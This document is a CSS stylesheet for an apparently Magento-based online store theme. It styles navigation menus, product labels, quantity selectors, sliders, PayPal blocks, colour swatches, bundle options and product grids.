.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a {
  color: #eaeaea;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-dark .navpro-dropdown,
  .navpro.navpro-theme-dark-dropdown .navpro-dropdown {
    box-shadow: 0 0 50px -10px rgba(0, 0, 0, 0.5);
  }
}
.navpro.navpro-theme-dark .navpro-dropdown .panel,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .panel {
  background-color: #232e36;
}
.navpro.navpro-theme-dark .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::after {
  border-bottom-color: #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron {
  background: #1d262d;
  border: 1px solid #1d262d;
  border-color: #1d262d transparent transparent #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
  border-bottom-color: transparent;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
}
.navpro-theme-flat {
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  background: #fafafa;
}
.navpro-theme-flat.navpro .children > li > a,
.navpro-theme-flat.navpro .level0 > .level-top {
  color: #666;
}
.navpro-theme-flat.navpro .level0 > .level-top,
.navpro-theme-flat.navpro .level0.active > .level-top,
.navpro-theme-flat.navpro .level0.has-active > .level-top {
  border-top: 1px solid #e0e0e0;
}
.navpro-theme-flat.navpro .level0:first-child > .level-top {
  border: none;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 {
  border: 1px solid #e0e0e0;
  border-width: 0 0 0 1px;
  margin: 0 0 0 -1px;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child {
  border-width: 0;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 > .level-top {
  border: 0;
}
.navpro.navpro-theme-compact {
  font-size: .9em;
}
.navpro.navpro-theme-compact.navpro .caret-hidden > a.level-top {
  padding: 4px 5px !important;
}
.navpro.navpro-theme-compact.navpro .level0 > .level-top {
  padding: 4px 5px;
  color: #333333;
}
.navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.rtl .navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding: 4px 5px;
  padding-left: 20px;
}
.navpro.navpro-theme-compact .navpro-dropdown .children > li > a,
.navpro.navpro-theme-compact .navpro-dropdown .children .parent > a {
  padding: 4px 5px;
}
.navpro.navpro-theme-compact .navpro-dropdown-inner {
  padding: 5px;
}
.navpro.navpro-theme-compact .navpro-item-more > .nav-a-icon-more svg {
  width: 15px;
  height: 15px;
}
.prolabels-wrapper,
.prolabels-content-wrapper {
  position: relative;
}
.prolabels-wrapper .prolabel,
.prolabels-content-wrapper .prolabel {
  display: inline-block;
  background: transparent center no-repeat;
  line-height: normal;
  transition: all 0.2s;
  position: relative;
  vertical-align: top;
  z-index: 2;
}
.prolabels-wrapper .prolabel__inner,
.prolabels-content-wrapper .prolabel__inner {
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__wrapper,
.prolabels-content-wrapper .prolabel__wrapper {
  display: table;
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__content,
.prolabels-content-wrapper .prolabel__content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
/* Image Label */
.prolabels-wrapper .absolute {
  position: absolute;
}
.prolabels-wrapper .top-left {
  top: 0;
  left: 0;
}
.prolabels-wrapper .top-right {
  top: 0;
  right: 0;
}
.prolabels-wrapper .top-center {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
.prolabels-wrapper .middle-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-right {
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-center {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.prolabels-wrapper .bottom-left {
  bottom: 0;
  left: 0;
}
.prolabels-wrapper .bottom-right {
  bottom: 0;
  right: 0;
}
.prolabels-wrapper .bottom-center {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
/* Content Label */
.prolabels-content-wrapper .prolabel {
  margin-right: 10px;
}
.prolabels-wrapper {
  height: 100%;
  text-align: center;
}
.prolabels-wrapper .product-item-photo {
  font-size: 0;
}
.prolabels-wrapper .hover-image-container {
  left: 50%;
  transform: translateX(-50%);
}
.rtl .prolabels-wrapper .hover-image-container {
  left: auto;
  right: 50%;
  transform: translateX(50%);
}
.prolabels-product-image-labels,
.prolabels-content-labels {
  display: none;
}
/* Fotorama fullscreen hide labels */
.fotorama--fullscreen .prolabels-wrapper .prolabel {
  display: none;
}
.breeze-gallery .prolabels-wrapper {
  height: auto;
}
.breeze-gallery.opened .prolabels-wrapper .prolabel {
  display: none;
}
.qty-switcher-dec,
.qty-switcher-inc {
  display: inline-block;
  position: relative;
  padding: 10px;
  vertical-align: middle;
  cursor: pointer;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
  content: '';
  display: block;
  position: absolute;
  border-left: 1px solid;
  border-bottom: 1px solid;
  width: 10px;
  height: 10px;
  top: 3px;
  right: 0;
  transform: rotate(45deg);
}
.qty-switcher-inc:after {
  left: 0;
  transform: rotate(225deg);
}
.qty-wrapper {
  display: inline-block;
  position: relative;
}
.qty-wrapper:before,
.qty-wrapper:after {
  content: '';
  display: table;
}
.qty-wrapper:after {
  clear: both;
}
.qty-wrapper .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle:active:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle.active:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active:active:after {
  color: inherit;
}
.qty-wrapper ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.qty-wrapper ul.dropdown li {
  margin: 0;
  padding: 3px 5.5px;
}
.qty-wrapper ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.qty-wrapper ul.dropdown:before,
.qty-wrapper ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.qty-wrapper ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.qty-wrapper ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.qty-wrapper ul.dropdown:before {
  right: 2px;
  top: -12px;
}
.qty-wrapper ul.dropdown:after {
  right: 1px;
  top: -14px;
}
.qty-wrapper.active {
  overflow: visible;
}
.qty-wrapper.active ul.dropdown {
  display: block;
}
.qty-dropdown .qty {
  min-width: 84px;
  padding: 12px 34px 12px 15px;
}
.qty-dropdown .trigger {
  margin: 0 0 0 -30px;
}
.col.qty .control,
.field.qty .control {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table.grouped .control.qty,
.cms-page-view .column.main table.table-grid.grouped .control.qty,
.modal-content table.table-grid.grouped .control.qty,
.cms-page-view .column.main table.data-table.grouped .control.qty,
.modal-content table.data-table.grouped .control.qty {
  min-width: 100px;
}
div.swiper-container .swiper-slide {
  height: auto;
}
.swiper-lazy-preloader ~ * {
  visibility: hidden;
}
.swiper-slide img {
  vertical-align: top;
  /* http://stackoverflow.com/questions/17505418/link-wrapped-around-image-makes-div-slightly-taller */
  height: auto;
}
[class].swiper-button-prev,
[class].swiper-button-next {
  background-size: 10px 20px;
  height: 20px;
  width: 10px;
  margin-top: -10px;
}
[class].swiper-button-prev.swiper-button-black,
.swiper-container-rtl [class].swiper-button-next.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-prev.swiper-button-white,
.swiper-container-rtl [class].swiper-button-next.swiper-button-white {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-black,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-white,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-white {
  background-image: url('[data-uri]');
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 44px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 44px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5.5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 22px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5.5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 27.5px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 33px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #eff0f1;
  margin: 0 0 44px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5.5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: none;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff7a0e;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #d05d00;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5.5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699d;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 22px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after,
.argento-grid:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 22px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 22px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 44px 0;
}
.block-cart-failed .block-title {
  font-size: 4.2rem;
}
.block-cart-failed .block-title strong {
  font-weight: 600;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 33px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 44px;
}
.bundle-options-container .legend.title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 33px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 22px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 33px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 27.5px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5.5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 33px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\f24e';
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .nested .field.qty {
  margin: 0 0 22px;
  margin-top: 22px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #eff0f1;
  clear: left;
  margin: 0 0 44px;
  padding-top: 22px;
}
.products {
  margin: 33px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5.5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  color: #333333;
}
